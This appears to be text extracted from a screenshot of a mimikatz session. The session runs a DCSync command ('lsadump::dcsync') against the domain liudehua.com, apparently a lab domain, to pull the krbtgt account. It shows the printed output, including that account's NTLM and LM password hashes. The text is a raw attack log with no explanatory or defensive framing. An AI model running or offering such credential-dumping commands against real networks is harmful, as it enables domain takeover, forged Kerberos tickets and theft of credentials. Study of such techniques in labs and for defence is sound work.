 mimikatz # lsadump::dcsync /domain:liudehua.com /user:krbtgt
[DC] 'liudehua.com' will be the domain
[DC] 'DC.liudehua.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/11/11 16:47:37
Object Security ID   : S-1-5-21-2470022358-3347865461-2842140777-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 24e617a94b78f3cfdd2c1722b4868570
    ntlm- 0: 24e617a94b78f3cfdd2c1722b4868570
    lm  - 0: a13968deae060591e018eef6dea85284